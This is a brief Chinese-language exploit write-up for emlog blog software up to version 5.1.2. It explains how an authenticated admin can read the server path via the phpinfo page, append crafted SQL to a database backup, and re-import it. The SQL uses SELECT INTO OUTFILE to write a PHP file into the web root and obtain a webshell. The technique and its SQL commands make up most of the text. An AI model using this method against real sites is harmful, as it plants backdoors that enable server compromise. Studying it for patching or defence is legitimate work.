## 影响版本 ##

emlog <= 5.1.2

前提条件:需要登录后台

## 漏洞利用 ##



登录后台之后访问 `admin/?action=phpinfo` 页面,获取网站物理路径

在数据库备份页面先备份数据库,导出到本地电脑,然后编辑导出的 .sql格式的数据库备份文件。

在最后一行添加如下代码。

Drop TABLE IF EXISTS emlog_shell;

Create TABLE emlog_shell(`cmd` text NOT NULL);

Insert INTO emlog_shell VALUES ('<?php phpinfo();?>');



Select cmd from emlog_shell into outfile '/获取到的物理路径/shell.php';

Drop TABLE IF EXISTS emlog_shell;

将修改后的sql文件,通过后台导入本地备份功能,导入sql数据库,获取shell。

全部评论 (3)